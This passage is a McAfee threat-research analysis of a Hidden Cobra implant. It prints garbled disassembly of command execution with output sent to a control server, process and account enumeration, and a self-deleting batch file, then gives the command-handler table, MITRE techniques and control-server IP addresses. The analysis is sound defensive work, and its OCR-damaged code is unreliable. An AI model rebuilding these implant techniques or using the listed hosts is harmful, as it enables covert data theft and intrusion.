*Wiping and deleting files.*Execute a binary on the system using cmd.exe and log the results into a temp file, which is then read and the logged results are sent to the control server. The command line:

```
page in property and connected the
\sim \simcall
        GetTempPathW
lea
        edx, [esp+4C00h+Source]
lea
        eax, [esp+4C00h+var 2804]
        edx
push
push
        ebp
        offset aPm
                          : "PM"
push
push
        eax
        GetTempFileNameW
call
        edx, [esp+4C00h+arg 0]
MOV
lea
        ecx, [esp+4C00h+Source]
push
        ecx
        edx
push
                          : "xe /"
push
        offset aXe
                          \frac{1}{2} "cm"
push
        offset Format
lea
        eax, [esp+4C10h+Strinq]
        offset aSd eScSS21 ; "%sd.e%sc \"%s > %s 2>&1\""
push
push
        eax
                          ; String
call
        swprintf
add
        esp, 18h
lea
        ecx, [esp+4C00h+var 4BE0]
lea
        edx, [esp+4C00h+var 4BD0]
lea
        eax, [esp+4C00h+String]
push
        ecx
push
        edx
push
        ebp
push
        ebp
push
        ebp
push
        ebp
push
        ebp
push
        ebp
        eax
push
push
        ebp
call
        CreateProcessW
        eax, eax
test
push
        ebp
                          ; Source
        short success_loc_407F84
jnz
        0B6BEh
                            int16
push
        send_status_to_CnC_sub_407740
```
*Executing a command and logging results to a temp file.*

call

cmd.exe /c "<file\_path> > %temp%\PM\*.tmp 2>&1"

Get information for all currently running processes| push | eax                                      |
|------|------------------------------------------|
| push | edi                                      |
| call | Process32FirstW                          |
| test | eax, eax                                 |
| iz   | loc 408CC3                               |
|      |                                          |
|      | CODE XREF: get_process_info_+            |
| lea  | ecx, [esp+12A8h+Source]                  |
| lea  | edx, [esp+12A8h+Dest]                    |
| push | <b>Source</b><br>ecx                     |
| push | ŧ,<br>edx<br>Dest                        |
| call | wcscpy                                   |
| mov  | ecx, [esp+12B0h+th32ProcessID]           |
| add  | esp, 8                                   |
| xor  | eax, eax                                 |
| push | ecx                                      |
| mou  | [esp+12ACh+FileTime.dwLowDateTime], eax  |
| push | ebp                                      |
| push | 410h                                     |
| mou  | [esp+12B4h+FileTime.dwHiqhDateTime], eax |
| call | <b>OpenProcess</b>                       |
| mov  | edi, eax                                 |
| CMD  | edi, ebp                                 |
| iz   | short loc_408A8C                         |
| lea  | edx, [esp+12A8h+var 1274]                |
| lea  | eax, [esp+12A8h+var 127C]                |
| push | edx                                      |
| lea  | ecx, [esp+12ACh+var 1284]                |
| push | eax                                      |
| lea  | edx, [esp+12B0h+FileTime]                |
| push | ecx                                      |
| push | edx                                      |
| push | edi                                      |
| call | GetProcessTimes                          |
| test | eax, eax                                 |
| jnz  | short loc_408A75                         |
|      |                                          |

*Getting process times for all processes on the system.*```
eax, [esp+720h+cchReferencedDomainName]
               lea
                      ecx, [esp+720h+1pReferencedDomainName]
               lea
              push
                      eax
                      edx, [esp+724h+Format]
               lea
              push
                      ecx
                      eax, [esp+728h+1pName]
               lea
                      edx
               push
                      edx, [esp+72Ch+cchName]
               MOV
              lea
                      ecx, [esp+72Ch+lpSid]
               push
                      eax
              push
                      ecx
               push
                      edx
                      Ø
              push
                      LookupAccountSidW
               call
               test
                      eax, eax
                      short success loc 40A485
               jnz
                      esi
               push
               call
                      CloseHandle
                      eax, [esp+720h+var_71C]
               mov
               push
                      eax
                      CloseHandle
               call
              xor
                      eax, eax
                      esi
               pop
                      esp, 71Ch
               add
              retn
\frac{1}{2} ---------------
              success loc 40A485:
                                     ; CODE XREF: get_domain_username_from_process
                      eax, [esp+720h+String]
               MOV
                      ecx, [esp+720h+1pSid]
               lea
              lea
                      edx, [esp+720h+Format]
              push
                      ecx
              push
                      edx
                                     ; Format
                                    ; "%s\\%s"
                      offset aSS
               push
               push
                      eax
                                      ; String
               call
                      swprintf
```
*Getting username and domain from accounts associated with a running process.*

Delete itself from disk using a batch file.```
ecx, [esp+1A8Ch+WideCharStr]
lea
                        : "100p\push
        offset aLoop
                         ; Dest
push
        ecx
        wcscpy
call
        edx, [esp+1A94h+WideCharStr]
lea
        offset aPing127_0_0_1N ; "ping 127.0.0.1 -n 3\r\n"
push
                         : Dest
push
        edx
        wcscat
call
        eax, [esp+1A9Ch+WideCharStr]
lea
                        ; "del /a \<sup>n...</sup>
        offset aDelA
push
push
                         : Dest
        eax
call
        wcscat
lea
        ecx, [esp+1AA4h+Source]
        edx, [esp+1AA4h+WideCharStr]
lea
push
        ecx
                         ; Source
        edx
                         ; Dest
push
call
        wcscat
lea
        eax, [esp+1AACh+WideCharStr]
        offset asc 410204 ; "\"\r\n"
push
                         ; Dest
push
        eax
call
        wcscat
lea
        ecx, [esp+1AB4h+WideCharStr]
        offset alfExist ; "if exist \""
push
push
        ecx
                         ; Dest
call
        wcscat
lea
        edx, [esp+1ABCh+Source]
lea
        eax, [esp+1ABCh+WideCharStr]
                         ; Source
push
        edx
                         ; Dest
push
        eax
call
        wcscat
        ecx, [esp+1AC4h+WideCharStr]
lea
        offset aGotoLoop ; "\" goto loop\r\n"
push
                         ; Dest
push
        ecx
        wcscat
call
        esp, 40h
add
lea
        edx, [esp+1A8Ch+WideCharStr]
                      ; "del /a \""
push
        offset aDelA
                         ; Dest
push
        edx
call
        wcscat
        eax, [esp+1A94h+Dest]
lea
        ecx, [esp+1A94h+WideCharStr]
lea
        eax
                         ; Source
push
push
        ecx
                         ; Dest
call
        wcscat
        edx, [esp+1A9Ch+WideCharStr]
lea
        offset asc_410204 ; "\"\r\n"
push
                         ; Dest
        edx
push
call
        wcscat
```
*Creating a batch file for self-deletion.*

Store encoded data received from the control server as a registry value at:

HKLM\Software\Microsoft\Windows\CurrentVersion\TowConfigs Description

Set and get the current working directory for the implant|                  | push<br>call<br>test<br>jz<br>lea<br>push<br>push         | eax<br>SetCurrentDirectoryW<br>eax, eax<br>short fail loc 408E5E<br>ecx, [esp+800h+Source]<br>ecx<br>400h                                                          |
|------------------|-----------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                  | call<br>lea<br>push<br>push<br>call<br>add<br>add<br>retn | GetCurrentDirectoryW<br>edx, [esp+800h+Source]<br>edx<br>; Source<br>$:$ int16 => SUCCESS STATUS<br>0B6BDh<br>send status to CnC sub 407740<br>esp, 8<br>esp, 800h |
| fail loc 408E5E: | push<br>push<br>call<br>add<br>add<br>retn                | ; CODE XREF: set current working directory<br>G<br>Source<br>; int16 => FAIL STATUS<br><b>OB6BEh</b><br>send status to CnC sub 407740<br>esp, 8<br>esp, 800h       |

*Setting and getting the current working directory for the implant's process.*

The command handler index table is organized in the implant as follows:

```
command_index_table dd offset case_0_gather_sys_info_loc_407B36
                   dd offset case_1_get_volume_info_for_all_drives ; jump table for switch statement
                   dd offset case 2 list files in directory
                   dd offset case_3_send_file_contents_to_CnC
                   dd offset case 4 write data from CnC to file
                   dd offset case_5_create_process_from_filepath
                   dd offset case_6_convert_wide_string_to_int
                   dd offset case_7_wipe_and_delete_file<br>dd offset case_7_wipe_and_delete_file<br>dd offset case_8_execute_command_or_process_and_log_to_temp_file
                   dd offset case_9_get_process_info_for_all_running_processes
                   dd offset case_A_send_fail_status_to_CnC
                   dd offset case_B_recv_command_from_CnC
                   dd offset case_C_delete_self_from_disk
                   dd offset case_D_store_data_in_registry_towconfigs
                   dd offset case_E_send_data_to_CnC<br>dd offset case_F_recv_command_from_CnC
                                                                                                                      \overline{1}dd offset case_10_set_current_working_directory
                   dd offset case_11_get_current_working_directory
                   dd offset case_12_encode_data_and_send_to_CnC<br>dd offset case_13_recv_command_from_CnC
                   dd offset case_14_encode_data_and_send_to_CnC
                   dd offset case_15_send_success_status_to_CnC<br>dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset case_1B_send_failure_code_to_CnC_for_a_filepath
                   dd offset case_1C_send_failure_code_to_CnC_for_a_filepath<br>dd offset case_1D_send_status_to_CnC
```
*The command handler index table.*

#### **Conclusion**This analysis by the McAfee Advanced Threat Research team has found previously undiscovered components that we attribute to Hidden Cobra, which continues to target organizations around the world. The evolution in complexity of these data-gathering implants reveals an advanced capability by an attacker that continues its development of tools. Our investigation uncovered an unknown infrastructure connected to recent operations with servers in India using an advanced implant to establish a covert network to gather data and launch further attacks.

The McAfee Advanced Threat Research team will provide further updates as our investigation develops.

*Fighting cybercrime is a global effort best undertaken through effective partnerships between the public and private sectors. McAfee is working with Thai government authorities to take down the control server infrastructure of Operation GhostSecret, while preserving the systems involved for further analysis by law enforcement authorities. By creating and maintaining partnerships with worldwide law enforcement, McAfee demonstrates that we are stronger together.* 

#### **Indicators of Compromise**

McAfee detection

Trojan-Bankshot2

#### **[MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page)** techniques

- Exfiltration over control server channel: data is exfiltrated over the control server channel using a custom protocol
- Commonly used port: the attackers used common ports such as port 443 for control server communications
- Service execution: registers the implant as a service on the victim's machine
- Automated collection: the implant automatically collects data about the victim and sends it to the control server
- Data from local system: local system is discovered and data is gathered
- Process discovery: implants can list processes running on the system
- System time discovery: part of the data reconnaissance method, the system time is also sent to the control server
- File deletion:: malware can wipe files indicated by the attacker

IP addresses

- 203.131.222.83
- $\cdot$  14.140.116.172
- 203.131.222.109